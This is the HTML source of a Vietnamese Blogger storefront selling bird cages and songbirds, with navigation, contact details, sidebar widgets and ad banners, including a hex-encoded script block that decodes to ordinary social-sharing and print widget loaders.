6\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x44\x25\x32\x37\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x33\x41\x25\x32\x46\x25\x32\x46\x25\x37\x33\x25\x33\x37\x25\x32\x45\x25\x36\x31\x25\x36\x34\x25\x36\x34\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x36\x44\x25\x32\x46\x25\x36\x41\x25\x37\x33\x25\x32\x46\x25\x33\x32\x25\x33\x35\x25\x33\x30\x25\x32\x46\x25\x36\x31\x25\x36\x34\x25\x36\x34\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x46\x25\x37\x37\x25\x36\x39\x25\x36\x34\x25\x36\x37\x25\x36\x35\x25\x37\x34\x25\x32\x45\x25\x36\x41\x25\x37\x33\x25\x32\x33\x25\x37\x30\x25\x37\x35\x25\x36\x32\x25\x36\x39\x25\x36\x34\x25\x33\x44\x25\x37\x38\x25\x36\x31\x25\x32\x44\x25\x33\x35\x25\x33\x30\x25\x33\x32\x25\x33\x36\x25\x33\x38\x25\x33\x30\x25\x33\x35\x25\x33\x37\x25\x33\x36\x25\x36\x32\x25\x36\x34\x25\x36\x34\x25\x36\x32\x25\x33\x37\x25\x33\x34\x25\x36\x34\x25\x32\x37\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x44\x25\x32\x37\x25\x37\x34\x25\x36\x35\x25\x37\x38\x25\x37\x34\x25\x32\x46\x25\x36\x41\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x37\x25\x32\x46\x25\x33\x45\x25\x33\x43\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x44\x25\x32\x37\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x33\x41\x25\x32\x46\x25\x32\x46\x25\x36\x33\x25\x36\x46\x25\x36\x45\x25\x36\x45\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x32\x45\x25\x36\x36\x25\x36\x31\x25\x36\x33\x25\x36\x35\x25\x36\x32\x25\x36\x46\x25\x36\x46\x25\x36\x42\x25\x32\x45\x25\x36\x45\x25\x36\x35\x25\x37\x34\x25\x32\x46\x25\x36\x35\x25\x36\x45\x25\x35\x46\x25\x35\x35\x25\x35\x33\x25\x32\x46\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x32\x45\x25\x36\x41\x25\x37\x33\x25\x32\x33\x25\x37\x38\x25\x36\x36\x25\x36\x32\x25\x36\x44\x25\x36\x43\x25\x33\x44\x25\x33\x31\x25\x32\x37\x25\x33\x45\x25\x30\x41\x25\x33\x43\x25\x32\x46\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45\x25\x30\x41\x25\x33\x43\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x44\x25\x32\x37\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x41\x25\x32\x46\x25\x32\x46\x25\x36\x31\x25\x37\x30\x25\x36\x39\x25\x37\x33\x25\x32\x45\x25\x36\x37\x25\x36\x46\x25\x36\x46\x25\x36\x37\x25\x36\x43\x25\x36\x35\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x36\x44\x25\x32\x46\x25\x36\x41\x25\x37\x33\x25\x32\x46\x25\x37\x30\x25\x36\x43\x25\x37\x35\x25\x37\x33\x25\x36\x46\x25\x36\x45\x25\x36\x35\x25\x32\x45\x25\x36\x41\x25\x37\x33\x25\x32\x37\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x44\x25\x32\x37\x25\x37\x34\x25\x36\x35\x25\x37\x38\x25\x37\x34\x25\x32\x46\x25\x36\x41\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x37\x25\x33\x45\x25\x30\x41\x25\x30\x41\x25\x33\x43\x25\x32\x46\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45\x25\x30\x41\x25\x33\x43\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x44\x25\x32\x37\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x33\x41\x25\x32\x46\x25\x32\x46\x25\x36\x33\x25\x36\x34\x25\x36\x45\x25\x32\x45\x25\x37\x30\x25\x37\x32\x25\x36\x39\x25\x36\x45\x25\x37\x34\x25\x36\x36\x25\x37\x32\x25\x36\x39\x25\x36\x35\x25\x36\x45\x25\x36\x34\x25\x36\x43\x25\x37\x39\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x36\x44\x25\x32\x46\x25\x37\x30\x25\x37\x32\x25\x36\x39\x25\x36\x45\x25\x37\x34\x25\x36\x36\x25\x37\x32\x25\x36\x39\x25\x36\x35\x25\x36\x45\x25\x36\x34\x25\x36\x43\x25\x37\x39\x25\x32\x45\x25\x36\x41\x25\x37\x33\x25\x32\x37\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x44\x25\x32\x37\x25\x37\x34\x25\x36\x35\x25\x37\x38\x25\x37\x34\x25\x32\x46\x25\x36\x41\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x37\x25\x33\x45\x25\x30\x41\x25\x33\x43\x25\x32\x46\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45","\x77\x72\x69\x74\x65"];document[_0x6d55[1]](unescape(_0x6d55[0]));
/* ]]> */
</script>
<!---Menu-->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!---Menu end-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8842984758826947577&amp;zx=38b67fd2-8cf1-4545-b515-13705923c3e3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8842984758826947577&amp;zx=38b67fd2-8cf1-4545-b515-13705923c3e3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head><body>
<style>
#floating-phone { display: none; position: fixed; left: 10px; bottom: 10px; height: 50px; width: 50px; background: #46C11E url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uL3YIuryWD5FtA41QTm3RdZ3vukFOL1ZU-U7WcN4ihvtey3v76vQqZCWvVUO2MwArtezxCaCN_T3zpehkL5L-2w7dA-YVqAww9258sTOZBU8M=s0-d) center / 30px no-repeat; z-index: 99; color: #FFF; font-size: 35px; line-height: 55px; text- align: center; border-radius: 50%; -webkit-box-shadow: 0 2px 5px rgba(0,0,0,.5); -moz-box-shadow: 0 2px 5px rgba(0,0,0,.5); box-shadow: 0 2px 5px rgba(0,0,0,.5); }
@media (max-width: 650px) { #floating-phone { display: block; } }
</style>
<a href='tel:0907205435' id='floating-phone' onclick='_gaq.push([&#39;_trackEvent&#39;, &#39;Contact&#39;, &#39;Call Now Button&#39;, &#39;Phone&#39;]);' title='Gọi 0907205435'><i class='uk-icon-phone'></i>
</a>
<div id='header'>
<div class='wrap-p' id='hd-container'>
<div id='logo'><a href='/'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHhmNldOJglFNbyIMGwKEGmZHcPkD5S96WpmQWOdSF0rzWO94bSQLW7AxCpnnTsJy37VomMUmGYhqxsHt-A-9rhV2uZ0up1okEwmNEBpRUwAy7_V8g8PtM0nmueoUG5_byPfNaZkWxp7Wz/s1600/shop-hoa-tuoi-bien-hoa-%25281%2529.png'/></a></div>
<ul>
<li style='width: 110px;'><a href='#'><i class='ico-hd-location'></i>ĐỊA CHỈ<br/>MUA HÀNG</a></li>
<li style='width: 115px;'><a href='#'><i class='ico-hd-delivery'></i>GIAO HÀNG<br/>TOÀN QUỐC</a></li>
<li style='width: 125px;'><a href='#'><i class='ico-hd-free'></i>QUÀ TẶNG<br/>MỖI NGÀY</a></li>
<li style='width: 100px;'><a href='#'><i class='ico-hd-home'></i>TRẢ TIỀN<br/>TẠI NHÀ</a></li>
<li style='width: 140px;'><a href='#'><i class='ico-hd-change'></i>ĐỔI TRẢ HÀNG<br/>TRONG 10 NGÀY</a></li>
<li><a href='#'><i class='ico-hd-mobile'></i>ĐIỆN THOẠI<br/><span class='hl'>0907205435</span></a></li>
</ul>
</div>
</div>
<div id='main-nav'>
<div class='wrap-p'>
<div id='main-menu'>
<span class='menu-btn'><p href='/'>Hotline tư vấn - Đặt Hàng: 0907 205 435</p></span>
</div>
<div id='search-box'>
<div id='search-box'>
<form action='http://www.google.com.vn' id='cse-search-box' target='_blank'>
<div>
<input name='cx' type='hidden' value='partner-pub-6749966987817435:7865732100'/>
<input name='ie' type='hidden' value='UTF-8'/>
<input name='q' size='18' type='text'/>
<input name='sa' type='submit' value='Tìm kiếm'/>
</div>
</form>
<script src="//www.google.com.vn/coop/cse/brand?form=cse-search-box&amp;lang=vi" type="text/javascript"></script>
<!-- <form action='http://www.google.com.vn/search' class='left' method='get' target='blank'> <div class='nl_input'> <div class='nl_icon'> <input check='checked' name='sitesearch' type='hidden' value='http://kcoin.vn/'/> <input name='q' onblur='if(this.value==&quot;&quot;){this.value=this.defaultValue}' onfocus='if(this.value==this.defaultValue){this.value=&quot;&quot;}' style=' width: 217px; ' type='text' value='Tìm kiếm khuyến mãi...'/><div class='nl_button' style=' float: left; background: #000; height: 30px; '><input style=' background: #FAB432; color: #FFF; font-weight: bold; ' type='submit' value='Tìm kiếm'/></div></div> </div> </form> -->
</div>
</div>
<div id='cart-box'>
<a href='https://www.blogger.com/blogger.g?blogID=339122457062878280#allposts"' target='_blank'>
<span style='color: #F8F8F8;margin-left: 4px'></span> Đăng nhập
                  <!-- <div class='item-count'>0</div> <i class='ico-cart'/> <span class='simpleCart_quantity' style='color: #F8F8F8;margin-left: 4px'/> sp -->
</a>
</div>
</div>
</div>
<!---Menu-->
<nav id='nav-main'>
<ul>
<li><a href='/search/label/khuyến%20mãi'>Khuyến mãi mới nhất</a></li>
<li><a href='/search/label/M%E1%BB%B9%20ph%E1%BA%A9m%20-%20S%E1%BB%A9c%20kh%E1%BB%8Fe'>Lồng chim biên hòa</a></li>
<li><a href='/search/label/Th%E1%BB%9Di%20trang%20n%E1%BB%AF'>Lồng chim mi</a></li>
<li><a href='/search/label/Th%E1%BB%9Di%20trang%20nam'>Lồng chim chào mào</a></li>
<li><a href='/search/label/C%C3%B4ng%20ngh%E1%BB%87%20-%20Ph%E1%BB%A5%20ki%E1%BB%87n'>Lồng chạm biên hòa</a></li>
<li><a href='/search/label/Th%E1%BB%B1c%20ph%E1%BA%A9m%20-%20Dinh%20d%C6%B0%E1%BB%A1ng'>Phụ kiện lồng chim</a></li>
<li><a href='/search/label/Nh%C3%A0%20c%E1%BB%ADa%20-%20%C4%90%E1%BB%9Di%20s%E1%BB%91ng'>Chim cảnh</a></li>
<li><a href='/search/label/Du%20l%E1%BB%8Bch%20-%20Kh%C3%A1ch%20s%E1%BA%A1n'>Kỹ thuật nuôi chim</a></li>
</ul>
</nav>
<div id='nav-trigger'>
<span>Danh mục sản phẩm</span>
</div>
<nav id='nav-mobile'></nav>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='pagewidth' id='outer-wrapper'><div class='header-wrapper' id='header-wrapper'>
<div class='clear'></div>
</div>
<div id='content-wrapper'>
<div id='sidebar-wrapper'>
<style> .chongchieucao ul li {
width: 300px;margin-left: 30px;margin-top: 20px;
}   </style>
<div class='chongchieucao' style='     height: 350px;      margin-top: 20px;'>
<ul class='service-info'>
<li>
<a href='ymsgr:sendIM?(cskh.thuonghoi)'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkwBe9KfOwfUR9DG-qHSnao74UYmRdJ4oPZvy0_xkLszskqmCify-aUwgiybmObIKagVOIT5PdayJTJ1LM1xkNozOJQcIeIJQSVYCMBzmRjrI8VSYDtWHlZlLHWbjaXL6mte6aRJVbhZs/s1600/avatar--kgroup.png'/></a>
<!-- <p class='hl' style='font-size: 16px;'>Hỗ Trợ:Tungpeter<br/></p> -->
</li>
<li><i class='ico-hd-mobile'></i> Mr. Sáu<br/><div class='len23'><span class='hl' style='font-size: 16px;'><strong> 0907 205 435
</strong></span></div></li><div style='clear: both;'></div>
<li><i class='ico-hd-buy'></i><div class='len23'><!-- <span class='hl' style='font-size: 16px;'><strong>Email: cskh.kcoin.vn</strong></span><br/> --> Facebook: Lồng chim biên hòa</div></li>
<div style='clear: both;'></div>
</ul>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Kết nối Fanpage</h2>
<div class='widget-content'>
<script type="text/javascript">
function hide_float_left() {
    var content = 
    if (content.style.display == "none")
    {content.style.display = "block"; hide.innerHTML = '<a href="javascript:()">T</a>'; }
        else { content.style.display = "none"; hide.innerHTML = '<a href="javascript:()">Xem box fanpage...</a>';
    }
    }
</script>
<style>
.float-ck { position: fixed; bottom: 0px; z-index: 9000}
* html .float-ck {position:absolute;bottom:auto;top:expression(eval (document.documentElement.scrollTop+document.docum entElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))) ;}
#float_content_left {border: 1px solid #01AEF0;}
#hide_float_left {text-align:left; font-size: 11px;}
#hide_float_left a {background: #01AEF0; padding: 2px 4px; color: #FFF;}
</style>
<!-- Start quang cao-->
   <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/longchimbienhoacity&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;connections=9&amp;stream=false&amp;header=false&amp;height=230" scrolling="no" frameborder="0" scrolling="no" style="border: medium none; overflow: hidden; height: 230px; width: 300px;background:#fff;"></iframe>
<!-- End quang cao -->
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Sản Phẩm Hot</h2>
<div class='widget-content'>
<script language='JavaScript'>
//<![CDATA[
document.write("<script src=\"/feeds/posts/default/-/Nổi bật?max-results="+labelnumposts+"&orderby=published&alt=json-in-script&callback=labelproduct\"><\/script>");//]]>
  </script></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.gialongchim.com/'>Giá lồng chim đẹp</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Chuyên cung cấp các loại lồng chim đẹp từ các thợ làm lồng chim nối tiếng ở biên hòa. Liên hệ:0907 205 435 để có giá lồng chim tốt nhất.</span></p>
</div>
</div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Sản phẩm xem nhiều nhất</h2><div class='widget-content'>
<div class='most-view'>
<ul>
<li>
<a href='https://www.gialongchim.com/2015/02/ban-chim-chao-mao-boi.html'><img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZmy94jxVspHWssIyaNVCOyoAlL6zFAIVwaUHGd0bnxD67biy-ew0ONKOkRuaxFUr0V0DS3ISVEP04dH2MD0oAUoGTQV8NoisvdtYsH12tPyr3Cwro1IqFRHSbGy7u6fK1Hgn5m3m0PIqI/s72-c/ban-chim-chao-mao-boi.jpg'/></a><h3><a href='https://www.gialongchim.com/2015/02/ban-chim-chao-mao-boi.html'>Bán chim chào mào bổi</a></h3></li>
</ul>
<ul>
<li>
<a href='https://www.gialongchim.com/2015/03/nhung-ky-thuat-kich-lua-chim-chao-mao.html'><img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihs_89ddyAAtpZkcoKPqopMj0u23X2SO__riktucFqxv8Frk2cOyAW2WzGCchGrnLgbdCJQU7Khd84udPu8aVqwuwUdvJO05QJgtRWc3yIqd9VsZEUBpQfdz81l6uyqc6-WUsk1rzj1s93/s72-c/Chaomao0026.jpg'/></a><h3><a href='https://www.gialongchim.com/2015/03/nhung-ky-thuat-kich-lua-chim-chao-mao.html'>Những kỹ thuật kích lửa chim chào mào</a></h3></li>
</ul>
<ul>
<li>
<a href='https://www.gialongchim.com/2015/03/ban-long-chim-chao-mao-68-tre-gia-bien.html'><img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqISSW3VY5gCcBE8rZQ59xOa2mhq5W4hDM95vIm5WfZnwpr7ZAtQcXff3cIzvYq3xe2YdB1tzi6ZvcwcVv2RU2PxMrTNqt1321w8IM-maH-BuPtboBsxE19zsGoAQPu2_vrLR-Af_5Imy3/s72-c/long-chim-chao-mao-68-bi%C3%AAn-h%C3%B2a1.jpg'/></a><h3><a href='https://www.gialongchim.com/2015/03/ban-long-chim-chao-mao-68-tre-gia-bien.html'>Bán lô&#768;ng chim cha&#768;o ma&#768;o 68 tre già biên hòa</a></h3></li>
</ul>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Điểm ưu đãi chủ thẻ Kcoin</h2>
<div class='widget-content'>
<style type="text/css">

.arrowsidemenu{
            width: 270px; /*width of menu*/
            border-style: solid solid none solid;
            border-color: #94AA74;
            border-size: 1px;
            border-width: 1px;
}
           
.arrowsidemenu div{ /*header bar links*/
            font: bold 12px Verdana, Arial, Helvetica, sans-serif;
            display: block;
            background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5KPF1uDHR7wT4P11r_9Pxg8-Yx4rAKM_HXYW63ccOtig6FXnhkXCr6HvVAM3IiCdjXY406u0imo_Ucxo1mtYAuBbfopw8VFssYU3_i-RI07LxliBzv44BoL9t2b2IJlcSALfnh33O-Fg/s1600/arrowgreen-namkna-blogspot-com.gif) 100% 0;
  height: 24px; /*Set to height of bg image-padding within link (ie: 32px - 4px - 4px)*/
            padding: 4px 0 4px 10px;
            line-height: 24px; /*Set line-height of bg image-padding within link (ie: 32px - 4px - 4px)*/
            text-decoration: none;
}
           
.arrowsidemenu div a:link, .arrowsidemenu div a:visited{
            color: #26370A;
}

.arrowsidemenu div:hover{
            background-position: 100% -32px;
}

.arrowsidemenu div.unselected div{ /*header that's currently not selected*/
            color: #6F3700;
}

           
.arrowsidemenu div.selected { /*header that's currently selected*/
            color: blue;
            background-position: 100% -64px !important;
}

.arrowsidemenu ul{
            list-style-type: none;
            margin: 0;
            padding: 0;
}

.arrowsidemenu ul li{
            border-bottom: 1px solid #a1c67b;
}


.arrowsidemenu ul li a{ /*sub menu links*/
            display: block;
            font: normal 12px Verdana, Arial, Helvetica, sans-serif;
            text-decoration: none;
            color: black;
            padding: 5px 0;
            padding-left: 10px;
            border-left: 10px double #a1c67b;
}

.arrowsidemenu ul li a:hover{
            background: #d5e5c1;
}

</style>



<div class="arrowsidemenu">

<div class="menuheaders">&#9660; Giáo dục - Đào tạo</div>
            <ul class="menucontents">
            <li><a href="http://www.kcoin.vn/search/label/Giáo%20dục%20-%20Đào%20tạo%20Đồng%20Nai">Đồng Nai</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Giáo%20dục%20-%20Đào%20tạo%20TP.HCM">TP.HCM</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Giáo%20dục%20-%20Đào%20tạo%20Vũng%20Tàu">Vũng Tàu</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Giáo%20dục%20-%20Đào%20tạo%20Bình%20Dương">Bình Dương</a></li>
            </ul>
<div class="menuheaders">&#9660; Làm đẹp - Sức khỏe</div>
            <ul class="menucontents">
            <li><a href="http://www.kcoin.vn/search/label/Làm%20đẹp%20-%20Sức%20khỏe%20Đồng%20Nai">Đồng Nai</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Làm%20đẹp%20-%20Sức%20khỏe%20TP.HCM">TP.HCM</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Làm%20đẹp%20-%20Sức%20khỏe%20Vũng%20Tàu">Vũng Tàu</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Làm%20đẹp%20-%20Sức%20khỏe%20Bình%20Dương">Bình Dương</a></li>
            </ul>
<div class="menuheaders">&#9660; Mua sắm - Thời trang</div>
            <ul class="menucontents">
            <li><a href="http://www.kcoin.vn/search/label/Mua%20sắm%20-%20Thời%20trang%20Đồng%20Nai">Đồng Nai</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Mua%20sắm%20-%20Thời%20trang%20TP.HCM">TP.HCM</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Mua%20sắm%20-%20Thời%20trang%20Vũng%20Tàu">Vũng Tàu</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Mua%20sắm%20-%20Thời%20trang%20Bình%20Dương">Bình Dương</a></li>
            </ul>
<div class="menuheaders">&#9660; Ẩm thực</div>
            <ul class="menucontents">
            <li><a href="http://www.kcoin.vn/search/label/Ẩm%20thực%20Đồng%20Nai">Đồng Nai</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Ẩm%20thực%20TP.HCM">TP.HCM</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Ẩm%20thực%20Vũng%20Tàu">Vũng Tàu</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Ẩm%20thực%20Bình%20Dương">Bình Dương</a></li>
            </ul>
<div class="menuheaders">&#9660; Vui chơi - Giải trí</div>
            <ul class="menucontents">
            <li><a href="http://www.kcoin.vn/search/label/Vui%20chơi%20-%20Giải%20trí%20Đồng%20Nai">Đồng Nai</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Vui%20chơi%20-%20Giải%20trí%20TP.HCM">TP.HCM</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Vui%20chơi%20-%20Giải%20trí%20Vũng%20Tàu">Vũng Tàu</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Vui%20chơi%20-%20Giải%20trí%20Bình%20Dương">Bình Dương</a></li>
            </ul>
<div class="menuheaders">&#9660; Du lịch - Khách sạn</div>
            <ul class="menucontents">
            <li><a href="http://www.kcoin.vn/search/label/Du%20lịch%20Khách%20sạn%20Đồng%20Nai">Đồng Nai</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Du%20lịch%20Khách%20sạn%20TP.HCM">TP.HCM</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Du%20lịch%20Khách%20sạn%20Vũng%20Tàu">Vũng Tàu</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Du%20lịch%20Khách%20sạn%20Bình%20Dương">Bình Dương</a></li>
            </ul>
<div class="menuheaders">&#9660; Nhà cửa - Đời sống</div>
            <ul class="menucontents">
            <li><a href="http://www.kcoin.vn/search/label/Nhà%20cửa%20Đời%20sống%20Đồng%20Nai">Đồng Nai</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Nhà%20cửa%20Đời%20sống%20TP.HCM">TP.HCM</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Nhà%20cửa%20Đời%20sống%20Vũng%20Tàu">Vũng Tàu</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Nhà%20cửa%20Đời%20sống%20Bình%20Dương">Bình Dương</a></li>
            </ul>
<div class="menuheaders">&#9660; Dịch vụ</div>
            <ul class="menucontents">
            <li><a href="http://www.kcoin.vn/search/label/Dịch%20vụ%20Đồng%20Nai">Đồng Nai</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Dịch%20vụ%20TP.HCM">TP.HCM</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Dịch%20vụ%20Vũng%20Tàu">Vũng Tàu</a></li>
            <li><a href="http://www.kcoin.vn/search/label/Dịch%20vụ%20Bình%20Dương">Bình Dương</a></li>
            </ul>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt truy cập</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML24'>
<div id='maskolis'>
<script>
document.write("<script src=\"/feeds/posts/default/-/?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts1\"><\/script>");
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>K Group ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>longchimbienhoa.com</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>K Group Ads (ads.kgroup.com.vn)</h2>
<div class='widget-content'>
<marquee height="500" direction="UP" scrolldelay="5" scrollamount="5" onmouseover="this.stop()" onmouseout="this.start()"> 
<center>
<a href="https://www.kgroup.com.vn/" target="_blank">
<img class="img-responsive" alt="K-Group Gold Việt Nam" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigjZuENCkvwS2BkPwt9UXQ6FLegetReEhOWu64S2wR3pCAFOLR9x0ddmRpQ4zC7Ot0TdqpqiyHTCr2H6BJZ-mVz-jpc72Dm4kk3N1Yp0FWnpN6eZxyLruBguHp9oXZdCClEr0TJSVsqf69/s1600/K-Group.png" title="K-Group Gold Việt Nam" />
</a>

<a href="http://www.kfarm.com.vn/" target="_blank"><img alt="Rau sạch biên hòa" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsteSLFFvbwrDOKZOncFk-gluDTX5rCX3w8aRCacjVgSCNbSOer8zAmYk00wa_7LvX6sEC68_n00s8izn7HPtZIoKsic2QLTe0or3_IgWxHanQsVl_idA1FaQw4R5FEefwLxXU7jEF1XRq/s1600/rau-sach.jpg" title="Rau sạch biên hòa" /></a>

<a href="https://kschool.edu.vn/khoa-hoc/hoc-lai-xe-o-to-bien-hoa.html" target="_blank">
<img class="img-responsive" alt="Học lái xe ô tô biên hòa" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUQukQt5xQdIpFLHDCy-MqC310dTo6zxBrM0fGkhsANBx9uON0ChQtyqyODzc_NODdngrhg5xVWTBQOxFHgh9Ko4Q8OregjhqQufDda2crv9KzXm0vtPBswnxsCNkGz3JW8F-pe0bG3Ss/s1600/hoc-lai-xe-o-to.png" title="Học lái xe ô tô biên hòa" />
</a>
<a href="https://kschool.edu.vn/khoa-hoc/khoa-hoc-hanh-nghe-bat-dong-san-tai-tphcm.html" target="_blank">
<img class="img-responsive" alt="Học chứng chỉ môi giới bđs tại tphcm" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjijKcM6p4ROnt9NvMWAdsjYQQ1b2WuhWwyV2N-_rrKIRh11ZLh9KKuiKSVT8bVUWc9ZNbA8FRkW4KU6Jw6q67jVuFekFGDKxiDhxmoGabAmhczAo4fDj1PdZ-VBeLWeL453FAlja3hYVM/s1600/hoc-moi-gioi-bds.png" title="Học chứng chỉ môi giới bđs tại tphcm" />
</a>
<a href="https://kschool.edu.vn/khoa-hoc-online/bi-quyet-mua-ban-nha-dat-an-toan-va-hieu-qua.html" target="_blank">
<img class="img-responsive" alt="Bí quyết mua bán nhà đất an toàn và hiệu quả" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtd2pi1a_xBW4Nt9PkjNtdhbQdMGiH8KQkupRq96vkK1bmQq2stiWIPbv0aNxEQsMJSKD9oQsx0IbN3TnHRkH57FkLAX2zf8QvwMgnCKWbkQyGArqT9e4Fewt9hOQLw6guNvaarX8UnPz3/s1600/banner-mua-ban-nha-dat.png" title="Bí quyết mua bán nhà đất an toàn và hiệu quả" />
</a>
<a href="https://kschool.edu.vn/khoa-hoc-online/cong-thuc-kiem-tien-ty-tu-thue-va-cho-thue-bat-dong-san.html" target="_blank">
